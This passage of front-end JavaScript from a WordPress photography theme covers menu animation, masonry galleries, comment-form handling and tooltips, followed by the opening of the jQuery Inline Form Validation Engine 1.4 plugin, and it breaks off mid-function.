   else
   {
      $(this).each(function () {
         if ($(this).hasClass("hs_done"))
            return;
         $(this).addClass("hs_done");
         $(this).unbind('click');
         this.onclick = function () {
            return hs.expand(this, {
               src: $(this).attr("href")
            });
         }
      });
   }
};

// menu

$(function () {
   $(".nav > ul").attr("id", "nav");
	$('#nav li ul').wrap('<div />');
	$('#nav li div').append('<i />');
	$('#nav li ul').css({
		'display': 'block'
	});
	
	$("#big-image img").each(function () {
	   var rel = $(this).attr("alt");
	   rel = rel.split('|');
	   $(this).attr("width", rel[0]);
	   $(this).attr("height", rel[1]);
	   $(this).attr("w", rel[0]);
	   $(this).attr("h", rel[1]);
	});
	
	$(".with_href").each(function () {
	   $(this).attr("href", $(this).children("a").attr("href"));
	});
	
	$("#multicol > .hidden, .to_end").each(function () {
	   var e = $(this).detach();
	   e.appendTo( $("body") );
	});
	
	if (!menu_cl)
	{
	   $("#nav a").each(function () {
	      var parent = $(this).parent().parent().parent().parent().children("a");
	      if ( parent.not( $("#nav a") ).length ) return;
	      parent.css('cursor', 'default').click(function () {
	         return false;
	      });
	   });
	}
	
});

//masonry
$(function(){
  $('#multicol').masonry({
    columnWidth: 240, 
    itemSelector: '.article_box',
    animate: true, 
    animationOptions: {
	    duration: 500,
    	easing: 'linear',
	    specialEasing: { top: 'linear'},
	    queue: false
  }
  });
});

$(function(){
  $('#multicol').masonry({
    columnWidth: 240, 
    itemSelector: '.folio_box',
    animate: true,
    animationOptions: {
	    duration: 500,
    	easing: 'linear',
	    specialEasing: { top: 'linear'},
	    queue: false
  }
  });
});
//masonry: end

// menu

var menu_timeout_open = false;
var menu_timeout_close = false;

$(function () {

   var menu_speed_show = 300;
   var menu_show_timeout = 300;

   $("#nav li").each(function () {
      var sub_ul = $(this).children("div");
      
      if (!sub_ul.length)
      {
         $(this).hover(function () {
            if (menu_timeout_open)
               clearTimeout(menu_timeout_open);
         },
         function () {
         });
         return;
      }
      
      prev_left = 172;
      
      var new_left = parseInt( prev_left ) - 10;
      var init_left = new_left+20;

      if ($.browser.msie && $.browser.version < 9)
      {
         sub_ul.css({
            display: 'none'
         });
      }
      else
      {
         sub_ul.css({
            display: 'block',
            opacity: 0
         });
      }
      
      $(this).hover(function () {
         if (menu_timeout_open)
            clearTimeout(menu_timeout_open);
         
         menu_timeout_open = setTimeout(function () {
            sub_ul.find("div").hide();
            if ($.browser.msie && $.browser.version < 9)
            {
               sub_ul.show();
            }
            else
            {
               sub_ul.css({
                  display: 'block',
                  opacity: 0,
                  left: init_left
               }).animate({
                  opacity: 1,
                  left: new_left
               }, {
                  duration: menu_speed_show,
                  queue: false,
                  complete: function () {
                     if ($.browser.msie) this.style.removeAttribute('filter');
                  }
               });
            }
         }, menu_show_timeout);
      },
      function () {
         sub_ul.hide();
      });
   });
   
   $("#nav").hover(function () { },function () {
      //$("#nav div").hide();
      if (menu_timeout_open)
         clearTimeout(menu_timeout_open);
   });
   
   $("#nav div").each(function () {
      var tout_hide = false;
      var d = $(this);
      d.hover(function () {
         if (tout_hide)
            clearTimeout(tout_hide);
      },
      function () {
         tout_hide = setTimeout(function () {
            d.hide();
         }, 500);
      });
   });

});

// end menu


// flickr animations
$(function () {
   $(".flickr").each(function () {
      var ee = $(this);
      ee.parent().hover(function () {
      },
      function () {
         $("i", ee).animate({
            opacity: 0
         }, {
            duration: 300,
            queue: false
         });
      });
      $("i", ee).hover(function () {
         $(this).animate({
            opacity: 0
         }, {
            duration: 300,
            queue: false
         });      
         $("i", ee).not( $(this) ).animate({
            opacity: 0.4
         }, {
            duration: 300,
            queue: false
         });
      }, function () {
         
      });
   });
});
// end flickr animations

// go up arrow
$(function () {
   $(".go_up").click(function () {
      $("html:not(:animated)"+( ! $.browser.opera ? ",body:not(:animated)" : "")).animate({scrollTop: 0}, 500);
      return false;
   });
});
// end go up arrow

// form validation
function update_form_validation() {
   $("[placeholder]").each(function () {
      $(this).val( $(this).val().replace( $(this).attr("placeholder"), '' ) );
      $(this).unbind().placeholder();
   });
   $("form .go_button, form .do_add_comment").unbind().click(function () {
   
      $(this).parents("form").find("input, textarea").each(function () {
         $(this).val( $(this).val().replace( $(this).attr("placeholder"), '' ) ).unbind().placeholder();
      });
      $(".formError").remove();
      
      var e=$(this).parents("form");
      e.find("input, textarea").each(function () {
         $(this).unbind();
         $(this).val( $(this).val().replace( $(this).attr("placeholder"), "" ) );
      });
      if (!e.attr("valed")) {
        if (!e.hasClass("ajax") && !e.hasClass("ajaxing"))
          e.validationEngine();
        else
          e.validationEngine({
               ajaxSubmit: true,
               ajaxSubmitFile: window.location.href
          });
      }
      e.attr("valed", "1");
      e.submit(); 
      e.find("input, textarea").each(function () {
         $(this).placeholder();
      });      
      return false;
   });
   $("form .do_clear").unbind().click(function (e) {
      $(this).parents("form").find("input, textarea").each(function () {
         $(this).val("").unbind().placeholder();
      });
      $(".formError").remove();
      
      if ($(this).attr("remove") && !$(this).parents("#form_prev_holder").length) 
      {
         move_form_to( $("#form_prev_holder") );
         $("#form_holder .do_clear").removeAttr('remove');
      }
      
      return false;
   });
}
$(update_form_validation);
// end form validation

// comments form
function move_form_to(ee)
{
      var e = $("#form_holder").html();
      var tt = $("#form_holder .header").text();
      
      var to_slide_up = ($(".comment_bg #form_holder").length ? $("#form_holder") : $(".share_com"));
      
      to_slide_up.slideUp(500, function () {
         $("#form_holder").remove();
         
         ee.append('<div id="form_holder">'+e+'</div>');
         $("#form_holder .header").html(tt);
         $("#form_holder [valed]").removeAttr('valed');
         $("#form_holder .do_clear").attr('remove', 1);
         
         if (Cufon) Cufon('#form_holder .header', {
	         fontWeight: 'bold',
	         color: '-linear-gradient(#f5f2eb, 0.5=#f5f2eb, 0.8=#acaaa4, #acaaa4)', textShadow: '-1px -1px #000'
         });
         
         $(".formError").remove();
         
         $("#form_holder").hide();
         
         to_slide_up = ($(".comment_bg #form_holder").length ? $("#form_holder") : $(".share_com"));
         if (to_slide_up.hasClass('share_com')) $("#form_holder").show();
         
         to_slide_up.slideDown(500);
         
         if (ee.attr("id") != "form_prev_holder")
         {
            $("#comment_parent").val( ee.parent().attr("id").replace('comment-', '') );
         }
         else
         {
            $("#comment_parent").val("0");
         }
         
         update_form_validation();
      });
}
$(function () {
   $(".comment .comments").click(function () {
      move_form_to( $(this).parent().parent() );
      return false;
   });
});
// end comments form

// albums

var folio_caption_fade_speed = 300;
var folio_mask_fade_slidedown_speed = 300;
var folio_desc_fade_speed = 300;

var folio_photos_bg_fade_speed = 1000;
var folio_photos_gal_fade_speed = 500;

var prev_scroll_top = 0;

function update_photos_events()
{
   if (menu_timeout_open)
      clearTimeout(menu_timeout_open);


   $("#nav div").hide();

   $(".big_gallery", current_album).show().css('visibility', 'hidden');
	if (1) $('.multipics', current_album).masonry({
	    columnWidth: 240, 
    	 itemSelector: '.go_pic',
	    animate: false
	});
	$(".big_gallery", current_album).css('visibility', 'visible').hide();
	
	if ( $.browser.opera || $.browser.msie && $.browser.version < 8 ) {
			$('#bg').css({
			'display': 'none'
		});
	}
	
   if (Cufon) Cufon('.big_gallery h1', {
      fontWeight: 'bold',
      color: '-linear-gradient(#f5f2eb, 0.3=#f5f2eb, #a6a39d)', textShadow: '0 -2px #000'
   }); 
   if (Cufon) Cufon('.go_back', {
      fontWeight: 'bold',
      color: '-linear-gradient(#473e2b, 0.4=#473e2b, #1c1a19)', textShadow: '0 1px #fff'
   });
  
   $(".big_gallery .go_back").unbind().click(function () {
     //$(window).scrollTop(prev_scroll_top);
     
      if ($.browser.opera)
         $(document).unbind('mousewheel');
     
     
     $(".big_gallery").fadeOut(folio_photos_gal_fade_speed, function () {
        $(".big_gallery_bg").fadeOut(folio_photos_bg_fade_speed, function () {
            $("html:not(:animated)"+( ! $.browser.opera ? ",body:not(:animated)" : "")).animate({scrollTop: prev_scroll_top}, 500, function () {
               $('#bg').css({
                  'height': 'auto',
                  'overflow': 'visible'
               });
               if ( $.browser.opera || $.browser.msie && $.browser.version < 8 ) {
                     $('#bg').css({
                     'display': 'block'
                  });
               }
            });
        });
     });
     return false;
   });
   
   if (!$.browser.msie)
   {
      
      $(".multipics a i").css({
         display: 'block',
         opacity: 0
      });
      
      $(".multipics a, .galonelvel").hover(function () {
         $("i", this).animate({
            opacity: 1
         }, {
            duration: 500,
            queue: false
         });
      },
      function () {
         $("i", this).animate({
            opacity: 0
         }, {
            duration: 500,
            queue: false
         });
      });
   }
   	
   $(".go_pic", current_album).each(function () {
      $(this).attr("rel", "gal[g]");//.attr("title",  "");
   });

   $("a[rel=gal\\[g\\]]", current_album).attachHs(1);
	
}

var current_album = false;

$(function () {
   if ( !$(".folio").length ) return;
   
   $(".folio").each(function () {
   
      if ($(this).parent().hasClass('galonelvel')) return;
   
      var box = $(this);
   
      box.click(function () {
      
         var p_href = $(this).parent().attr("href");
         if (p_href && $(this).parent().hasClass("portfolio")) 
         {
            window.location.href = p_href;
            return false;
         }
      
         var cl = box.parent().attr("class").replace(/^.*for_(post_[0-9]+).*$/, '$1');
         current_album = $("." + cl);
         
         if (!current_album.length)
            alert("Album not found (."+cl+")");
      
         prev_scroll_top = $(window).scrollTop();
      
         $(".big_gallery", current_album).hide();
         
         $(".big_gallery_bg", current_album).css({
            display: 'block',
            opacity: 1,
            visibility: 'visible',
            'height': $("#bg").height()+"px",
            'min-height': $(window).height()+"px",
      	   //top: $(window).scrollTop()+"px"
      	   top: 0
         }).hide().fadeIn(folio_photos_bg_fade_speed, function () {
            //$(window).scrollTop(0);
            //$(".big_gallery_bg").css('top', 0);
            update_photos_events();
            $("html:not(:animated)"+( ! $.browser.opera ? ",body:not(:animated)" : "")).animate({scrollTop: 0}, 500, function () {
               //$(".big_gallery_bg", current_album).height( $("#bg").height() );
               
               var hh =  $(".big_gallery", current_album).height() + 118;
               if ( hh < $(window).height() )
                  hh = $(window).height();
               
               $("#bg, .big_gallery_bg").css({
                  height: hh+"px",
                  overflow: 'hidden'
               });
            });
            //$("html:not(:animated)"+( ! $.browser.opera ? ",body:not(:animated)" : "")).css({scrollTop: 0});
            //$(".big_gallery_bg", current_album).height( $(".big_gallery", current_album).height() + 80 );
            $(".big_gallery", current_album).hide().fadeIn(folio_photos_gal_fade_speed);
         });
         return false;
      });
      
      box.hover(function () {
         if ($.browser.msie)
         {
            $(".folio_just_caption", box).css({
               visibility: 'hidden'
            });
            $(".folio_mask", box).css({
               display: 'block',
               height: '100%'
            });
         }
         else
         {
            $(".folio_just_caption", box).animate({
               opacity: 0
            }, {
               queue: false,
               duration: folio_caption_fade_speed
            });
            var to_height = $(".folio_mask", box).css('height', '100%').height();
            $(".folio_mask .folio_desc", box).hide();
            $(".folio_mask", box).css({
               display: 'block',
               height: 0,
               opacity: 0
            }).animate({
               height: to_height,
               opacity: 1
            }, {
               queue: false,
               duration: folio_mask_fade_slidedown_speed,
               complete: function () {
                  $(".folio_desc", box).css({
                     display: 'block',
                     opacity: 0
                  }).animate({
                     opacity: 1
                  }, {
                     queue: false,
                     duration: folio_desc_fade_speed,
                     complete: function () {
                        if ($.browser.msie) this.style.removeAttribute('filter');
                     }
                  });
               }
            });
         }
      }, function () {
         if ($.browser.msie)
         {
            $(".folio_just_caption", box).css({
               visibility: 'visible'
            });
            $(".folio_mask", box).css({
               display: 'none',
               height: '100%'
            });
         }
         else
         {
            $(".folio_mask", box).animate({
               height: 0,
               opacity: 0
            }, {
               queue: false,
               duration: folio_mask_fade_slidedown_speed
            });
            $(".folio_just_caption", box).animate({
               opacity: 1
            }, {
               queue: false,
               duration: folio_caption_fade_speed
            });
         }
      });
   });
});
// end albums

// PIE
$(function () {
    $('.folio, .folio_mask, .folio_caption, .folio_just_caption').each(function() {
        if ($.browser.msie) PIE.attach(this);
    });
    
    $(".galonelvel").unbind().attr("rel", "gal\\[b\\]").addClass('prettyPhoto').attachHs(1);
   
   $(".wp-post-image").parent().addClass('prettyPhoto');
    
   $(".prettyPhoto").attachHs();
   
   if (!$.browser.msie)
   {
      
      $(".galonelvel i").css({
         display: 'block',
         opacity: 0
      });
      
      $(".galonelvel").hover(function () {
         $("i", this).animate({
            opacity: 1
         }, {
            duration: 500,
            queue: false
         });
      },
      function () {
         $("i", this).animate({
            opacity: 0
         }, {
            duration: 500,
            queue: false
         });
      });
   }
   
   $("#slider ul li i").css({
      display: 'block',
      opacity: 0.2
   });
   
   $("#slider ul li a").hover(function () {
      $("i", this).animate({
         opacity: 0
      }, {
         duration: 500,
         queue: false
      });
   },
   function () {
      $("i", this).animate({
         opacity: 0.2
      }, {
         duration: 500,
         queue: false
      });
   });
});
// end PIE

// for test
$(function () {
   //$(".folio:first").click();
});


$(document).ready(function() {
	$(".toggle a.question").click(function (event) {
		event.preventDefault(); 
		$(this).toggleClass("act");
		$(this).next("div.answer").slideToggle("fast");
	});
});


function simple_tooltip(target_items, name){
 $(target_items).each(function(i){
		$("body").append("<div class='"+name+"' id='"+name+i+"'>"+$(this).find('span.tooltip_c').html()+"</div>");
		var my_tooltip = $("#"+name+i);

		$(this).removeAttr("title").mouseover(function(){
					my_tooltip.css({opacity:1, display:"none"}).fadeIn(400);
		}).mousemove(function(kmouse){
				var border_top = $(window).scrollTop();
				var border_right = $(window).width();
				var left_pos;
				var top_pos;
				var offset = 15;
				if(border_right - (offset *2) >= my_tooltip.width() + kmouse.pageX){
					left_pos = kmouse.pageX+offset;
					} else{
					left_pos = border_right-my_tooltip.width()-offset;
					}

				if(border_top + (offset *2)>= kmouse.pageY - my_tooltip.height()){
					top_pos = border_top +offset;
					} else{
					top_pos = kmouse.pageY-my_tooltip.height()-2.2*offset;
					}

				my_tooltip.css({left:left_pos, top:top_pos});
		}).mouseout(function(){
				my_tooltip.css({left:"-9999px"});
		});



	});
}

$(document).ready(function(){
	 simple_tooltip(".tooltip","tooltip_cont");
	 $(".cont_butt").click(function ()
	 {
	    //$("#order_form").submit();
	    return false;
	 });
      if ($.validationEngine) {
         $(".valForm, .uniform").each(function () {
            return;
            if ( $(this).attr("valed") ) return;
            $(this).attr("valed", "1").validationEngine({
               ajaxSubmit: true,
               ajaxSubmitFile: window.location.href
            });
         });
      }
});

$(document).ready(function(){
	$('div.framed').wrapInner( '<div />');
});


--- FILE ---
content_type: application/javascript
request_url: https://www.fotoguzzi.com/wp-content/themes/dt-chocolate/js/plugins/validator/jquery.validationEngine.js
body_size: 22219
content:
/*
 * Inline Form Validation Engine 1.4, jQuery plugin
 * 
 * Copyright(c) 2009, Cedric Dugas
 * http://www.position-relative.net
 *	
 * Form validation engine which allow custom regex rules to be added.
 * Licenced under the MIT Licence
 */
 
 
(function($) {
	$.fn.validationEngine = function(settings) {

	allRules = $.validationEngine.allRules;
 	settings = jQuery.extend({
		allrules:allRules,					
		inlineValidation: true,	
		ajaxSubmit: false,
		promptPosition: "topRight",	// OPENNING BOX POSITION, IMPLEMENTED: topLeft, topRight, bottomLeft, centerRight, bottomRight
		success : false,
		failure : function() {}
	}, settings);	
	
	
 
	$.validationEngine.ajaxValidArray = new Array()	// ARRAY FOR AJAX: VALIDATION MEMORY 

	$(this).bind("submit", function(caller){   // ON FORM SUBMIT, CONTROL AJAX FUNCTION IF SPECIFIED ON DOCUMENT READY
		$.validationEngine.onSubmitValid = true;
		
		if($.validationEngine.submitValidation(this,settings) == false){
			if($.validationEngine.submitForm(this,settings) == true) {return false;}
		}else{
			settings.failure && settings.failure(); 
			return false;
		}		
	})
	if(settings.inlineValidation == true){ 		// Validating Inline ?
		
		$(this).find("[class^=validate]").not("[type=checkbox]").bind("blur", function(caller){	_inlinEvent(this)   })
		$(this).find("[class^=validate][type=checkbox]").bind("click", function(caller){		_inlinEvent(this)   })
		
			function _inlinEvent(caller){
				if($.validationEngine.intercept == false || !$.validationEngine.intercept){		// STOP INLINE VALIDATION THIS TIME ONLY
					$.validationEngine.onSubmitValid=false;
					$.validationEngine.loadValidation(caller,settings); 
				}else{
					$.validationEngine.intercept = false;
				}
			}
	}
};	
$.validationEngine = {
	submitForm : function(caller){
		if($.validationEngine.settings.ajaxSubmit){		
			var prev_val=$(".valForm").find("input[type=submit]").val();
           	        $(".valForm").find("input[type=submit]").val( "Please wait...").attr('disabled', 'disabled');
			$.ajax({
			   	type: "POST",
			   	url: $.validationEngine.settings.ajaxSubmitFile,
			   	async: true,
			   	data: $(caller).serialize(),
			   	beforeSend: function(){			   			
				   		
			  	 	},
			   	success: function(data){
			   		if(data == "true" || 1){			// EVERYTING IS FINE, SHOW SUCCESS MESSAGE
			   			$(caller).css("opacity",1)
			   			$(caller).animate({opacity: 0}, function(){
			   				$(caller).css("display","none")
			   				$(caller).before("<div class='ajaxSubmit'>"+data+"</div>")
			   				$.validationEngine.closePrompt(".formError",true) 	
	$(".retry").click(function () {
		$(caller).css("opacity", 1).fadeIn(1000);
		$(".ajaxSubmit").hide().remove();
		$("#captcha").val("");
		$(".valForm").find("input[type=submit]").val(prev_val).removeAttr('disabled');
		return false;
	});
			   				$(".ajaxSubmit").show("slow")
			   				if ($.validationEngine.settings.success){	// AJAX SUCCESS, STOP THE LOCATION UPDATE
								$.validationEngine.settings.success && $.validationEngine.settings.success(); 
								return false;
							}
			   			})
		   			}else{						// HOUSTON WE GOT A PROBLEM (SOMETING IS NOT VALIDATING)
			   			data = eval( "("+data+")");	
			   			errorNumber = data.jsonValidateReturn.length	
			   			for(index=0; index<errorNumber; index++){	
			   				fieldId = data.jsonValidateReturn[index][0];
			   				promptError = data.jsonValidateReturn[index][1];
			   				type = data.jsonValidateReturn[index][2];
			   				$.validationEngine.buildPrompt(fieldId,promptError,type);
		   				}
	   				}
   				}
			})	
			return true;
		}
		if ($.validationEngine.settings.success){	// AJAX SUCCESS, STOP THE LOCATION UPDATE
			$.validationEngine.settings.success && $.validationEngine.settings.success(); 
			return true;
		}
		return false;
	},
	buildPrompt : function(caller,promptText,type,ajaxed) {			// ERROR PROMPT CREATION AND DISPLAY WHEN AN ERROR OCCUR
		var divFormError = document.createElement('div');
		var formErrorContent = document.createElement('div');
		
		linkTofield = $(caller).attr("id") + "formError";
		linkTofield = linkTofield.replace("[",""); linkTofield = linkTofield.replace("]","");
		
		$(divFormError).addClass("formError")
		
		if(type == "pass"){ $(divFormError).addClass("greenPopup") }
		if(type == "load"){ $(divFormError).addClass("blackPopup") }
		if(ajaxed){ $(divFormError).addClass("ajaxed") }
		
		$(divFormError).addClass(linkTofield)
		$(formErrorContent).addClass("formErrorContent")
		
		$("body").append(divFormError)
		$(divFormError).append(formErrorContent)
			
		if($.validationEngine.showTriangle != false){		// NO TRIANGLE ON MAX CHECKBOX AND RADIO
			var arrow = document.createElement('div')
			$(arrow).addClass("formErrorArrow")
			$(divFormError).append(arrow)
			if($.validationEngine.settings.promptPosition == "bottomLeft" || $.validationEngine.settings.promptPosition == "bottomRight"){
			$(arrow).addClass("formErrorArrowBottom")
			$(arrow).html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');
		}
			if($.validationEngine.settings.promptPosition == "topLeft" || $.validationEngine.settings.promptPosition == "topRight"){
				$(divFormError).append(arrow)
				$(arrow).html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>');
			}
		}
		$(formErrorContent).html(promptText)
	
		callerTopPosition = $(caller).offset().top;
		callerleftPosition = $(caller).offset().left;
		callerWidth =  $(caller).width()
		inputHeight = $(divFormError).height()
	
		/* POSITIONNING */
		if($.validationEngine.settings.promptPosition == "topRight"){callerleftPosition +=  callerWidth -30; callerTopPosition += -inputHeight -10; }
		if($.validationEngine.settings.promptPosition == "topLeft"){ callerTopPosition += -inputHeight -10; }
		
		if($.validationEngine.settings.promptPosition == "centerRight"){ callerleftPosition +=  callerWidth +13; }
		
		if($.validationEngine.settings.promptPosition == "bottomLeft"){
			callerHeight =  $(caller).height();
			callerleftPosition = callerleftPosition;
			callerTopPosition = callerTopPosition + callerHeight + 15;
		}
		if($.validationEngine.settings.promptPosition == "bottomRight"){
			callerHeight =  $(caller).height();
			callerleftPosition +=  callerWidth -30;
			callerTopPosition +=  callerHeight + 15;
		}
		$(divFormError).css({
			top:callerTopPosition,
			left:callerleftPosition,
			opacity:0
		})
		return $(divFormError).animate({"opacity":0.87},function(){return true;});	
	},
	updatePromptText : function(caller,promptText,type,ajaxed) {	// UPDATE TEXT ERROR IF AN ERROR IS ALREADY DISPLAYED
		
		linkTofield = $(caller).attr("id") + "formError";
		linkTofield = linkTofield.replace("[",""); linkTofield = linkTofield.replace("]","");
		
		var updateThisPrompt =  "."+ linkTofield;
		
		if(type == "pass") { $(updateThisPrompt).addClass("greenPopup") }else{ $(updateThisPrompt).removeClass("greenPopup")};
		if(type == "load") { $(updateThisPrompt).addClass("blackPopup") }else{ $(updateThisPrompt).removeClass("blackPopup")};
		if(ajaxed) { $(updateThisPrompt).addClass("ajaxed") }else{ $(updateThisPrompt).removeClass("ajaxed")};
	
		$(updateThisPrompt).find(".formErrorContent").html(promptText)
		callerTopPosition  = $(caller).offset().top;
		inputHeight = $(updateThisPrompt).height()
		
		if($.validationEngine.settings.promptPosition == "bottomLeft" || $.validationEngine.settings.promptPosition == "bottomRight"){
			callerHeight =  $(caller).height()
			callerTopPosition =  callerTopPosition + callerHeight + 15
		}
		if($.validationEngine.settings.promptPosition == "centerRight"){  callerleftPosition +=  callerWidth +13;}
		if($.validationEngine.settings.promptPosition == "topLeft" || $.validationEngine.settings.promptPosition == "topRight"){
			callerTopPosition = callerTopPosition  -inputHeight -10
		}
		$(updateThisPrompt).animate({
			top:callerTopPosition
		});
	},
	loadValidation : function(caller,settings) {		// GET VALIDATIONS TO BE EXECUTED
		$.validationEngine.settings = settings
		rulesParsing = $(caller).attr('class');
		rulesRegExp = /\[(.*)\]/;
		getRules = rulesRegExp.exec(rulesParsing);
		str = getRules[1]
		pattern = /\W+/;
		result= str.split(pattern);	
	
		var validateCalll = $.validationEngine.validateCall(caller,result)
		return validateCalll
	},
	validateCall : function(caller,rules) {	// EXECUTE VALIDATION REQUIRED BY THE USER FOR THIS FIELD
		var promptText =""	
		var prompt = $(caller).attr("id");
		var caller = caller;
		ajaxValidate = false
		var callerName = $(caller).attr("name")
		$.validationEngine.isError = false;
		$.validationEngine.showTriangle = true
		callerType = $(caller).attr("type");

		for (i=0; i<rules.length;i++){
			switch (rules[i]){
			case "optional": 
				if(!$(caller).val()){
					$.validationEngine.closePrompt(caller)
					return $.validationEngine.isError
				}
			break;
			case "required": 
				_required(caller,rules,i);
			break;
			case "custom": 
				 _customRegex(caller,rules,i);
			break;
			case "ajax": 
				if(!$.validationEngine.onSubmitValid){
					_ajax(caller,rules,i);	
				}
			break;
			case "length": 
				 _length(caller,rules,i);
			break;
			case "maxCheckbox": 
				_maxCheckbox(caller,rules,i);
			 	groupname = $(caller).attr("name");
			 	caller = $("input[name='"+groupname+"']")
			break;
			case "minCheckbox": 
				_minCheckbox(caller,rules,i);
				groupname = $(caller).attr("name");
			 	caller = $("input[name='"+groupname+"']")
			break;
			case "confirm": 
				 _confirm(caller,rules,i);
			break;
			case "or": 
				 _or(caller,rules,i);
			break;
			case "title": 
				 _title(caller,rules,i);
			break;
			default :;
			};
		};
		if ($.validationEngine.isError == true){
			
			radioHackOpen();
			if ($.validationEngine.isError == true){ // show only one

				($("div."+prompt+"formError").size() ==0) ? $.validationEngine.buildPrompt(caller,promptText,"error")	: $.validationEngine.updatePromptText(caller,promptText);
			}
		}else{
			radioHackClose();
			$.validationEngine.closePrompt(caller);
		}		
		/* UNFORTUNATE RADIO AND CHECKBOX GROUP HACKS */
		/* As my validation is looping input with id's we need a hack for my validation to understand to group these inputs */
		function radioHackOpen(){
	
			if($("input[name="+callerName+"]").size()> 1 && callerType == "radio") {		// Hack for radio group button, the validation go the first radio
				caller = $("input[name="+callerName+"]:first");
				$.validationEngine.showTriangle = false;
				var callerId ="."+ $(caller).attr("id")+"formError";
				if($(callerId).size()==0){ $.validationEngine.isError = true; }else{ $.validationEngine.isError = false;}
			}
			if($("input[name="+callerName+"]").size()> 1 && callerType == "checkbox") {		// Hack for checkbox group button, the validation go the first radio
				caller = $("input[name="+callerName+"]:first");
				$.validationEngine.showTriangle = false;
				var callerId ="div."+ $(caller).attr("id")+"formError";
				if($(callerId).size()==0){ $.validationEngine.isError = true; }else{ $.validationEngine.isError = false;}
			}
		}
		function radioHackClose(){
			if($("input[name="+callerName+"]").size()> 1 && callerType == "radio") {		// Hack for radio group button, the validation go the first radio
				caller = $("input[name="+callerName+"]:first");
			}
			if($("input[name="+callerName+"]").size()> 1 && callerType == "checkbox") {		// Hack for checkbox group button, the validation go the first radio
				caller = $("input[name="+callerName+"]:first");
			}
		}
		/* VALIDATION FUNCTIONS */
		function _required(caller,rules,position){   // VALIDATE BLANK FIELD
			callerType = $(caller).attr("type");
			if (callerType == "text" || callerType == "password" || callerType == "textarea"){
								
				if(!$(caller).val()){
					$.validationEngine.isError = true;					
					t=$(caller).attr('title');
					if (t) {
					   t=t.charAt(0).toLowerCase() + t.slice(1);
      				promptText += $.validationEngine.settings.allrules[rules[i]].alertTextTitle+t+"<br />";
					}
					else {
      				promptText += $.validationEngine.settings.allrules[rules[i]].alertText+"<br />";
					}
				}	
			}	
			if (callerType == "radio" || callerType == "checkbox" ){
				callerName = $(caller).attr("name");
		
				if($("input[name="+callerName+"]:checked").size() == 0) {
					$.validationEngine.isError = true;
					if($("input[name="+callerName+"]").size() ==1) {
						promptText += $.validationEngine.settings.allrules[rules[i]].alertTextCheckboxe+"<br />"; 
					}else{
						 promptText += $.validationEngine.settings.allrules[rules[i]].alertTextCheckboxMultiple+"<br />";
					}	
				}
			}	
			if (callerType == "select-one") { // added by paul@kinetek.net for select boxes, Thank you
					callerName = $(caller).attr("id");
				
				if(!$("select[name="+callerName+"]").val()) {
					$.validationEngine.isError = true;
					promptText += $.validationEngine.settings.allrules[rules[i]].alertText+"<br />";
				}
			}
			if (callerType == "select-multiple") { // added by paul@kinetek.net for select boxes, Thank you
					callerName = $(caller).attr("id");
				
				if(!$("#"+callerName).val()) {
					$.validationEngine.isError = true;
					promptText += $.validationEngine.settings.allrules[rules[i]].alertText+"<br />";
				}
			}
		}
		function _customRegex(caller,rules,position){		 // VALIDATE REGEX RULES
			customRule = rules[position+1];
			pattern = eval($.validationEngine.settings.allrules[customRule].regex);
			
			if($(caller).attr('value') && !pattern.test($(caller).attr('value'))){
				$.validationEngine.isError = true;
				promptText += $.validationEngine.settings.allrules[customRule].alertText+"<br />";
			}
		}
		function _ajax(caller,rules,position){				 // VALIDATE AJAX RULES
			
			customAjaxRule = rules[position+1];
			postfile = $.validationEngine.settings.allrules[customAjaxRule].file;
			fieldValue = $(caller).val();
			ajaxCaller = caller;
			fieldId = $(caller).attr("id");
			ajaxValidate = true;
			ajaxisError = $.validationEngine.isError;
			
			/* AJAX VALIDATION HAS ITS OWN UPDATE AND BUILD UNLIKE OTHER RULES */	
			if(!ajaxisError){
				$.ajax({
				   	type: "POST",
				   	url: postfile,
				   	async: true,
				   	data: "validateValue="+fieldValue+"&validateId="+fieldId+"&validateError="+customAjaxRule,
				   	beforeSend: function(){		// BUILD A LOADING PROMPT IF LOAD TEXT EXIST		   			
				   		if($.validationEngine.settings.allrules[customAjaxRule].alertTextLoad){
				   		
				   			if(!$("div."+fieldId+"formError")[0]){				   				
	 			 				return $.validationEngine.buildPrompt(ajaxCaller,$.validationEngine.settings.allrules[customAjaxRule].alertTextLoad,"load");
	 			 			}else{
	 			 				$.validationEngine.updatePromptText(ajaxCaller,$.validationEngine.settings.allrules[customAjaxRule].alertTextLoad,"load");
	 			 			}
			   			}
			  	 	},
					success: function(data){					// GET SUCCESS DATA RETURN JSON
						data = eval( "("+data+")");				// GET JSON DATA FROM PHP AND PARSE IT
						ajaxisError = data.jsonValidateReturn[2];
						customAjaxRule = data.jsonValidateReturn[1];
						ajaxCaller = $("#"+data.jsonValidateReturn[0])[0];
						fieldId = ajaxCaller;
						ajaxErrorLength = $.validationEngine.ajaxValidArray.length
						existInarray = false;
						
			 			 if(ajaxisError == "false"){			// DATA FALSE UPDATE PROMPT WITH ERROR;
			 			 	
			 			 	_checkInArray(false)				// Check if ajax validation alreay used on this field
			 			 	
			 			 	if(!existInarray){		 			// Add ajax error to stop submit		 		
				 			 	$.validationEngine.ajaxValidArray[ajaxErrorLength] =  new Array(2)
				 			 	$.validationEngine.ajaxValidArray[ajaxErrorLength][0] = fieldId
				 			 	$.validationEngine.ajaxValidArray[ajaxErrorLength][1] = false
				 			 	existInarray = false;
			 			 	}
				
			 			 	$.validationEngine.ajaxValid = false;
							promptText += $.validationEngine.settings.allrules[customAjaxRule].alertText+"<br />";
							$.validationEngine.updatePromptText(ajaxCaller,promptText,"",true);				
						 }else{	 
						 	_checkInArray(true)
					
						 	$.validationEngine.ajaxValid = true; 						   
	 			 			if($.validationEngine.settings.allrules[customAjaxRule].alertTextOk){	// NO OK TEXT MEAN CLOSE PROMPT	 			
	 			 				 				$.validationEngine.updatePromptText(ajaxCaller,$.validationEngine.settings.allrules[customAjaxRule].alertTextOk,"pass",true);
 			 				}else{
				 			 	ajaxValidate = false;		 	
				 			 	$.validationEngine.closePrompt(ajaxCaller);
 			 				}		
			 			 }
				 			function  _checkInArray(validate){
				 				for(x=0;x<ajaxErrorLength;x++){
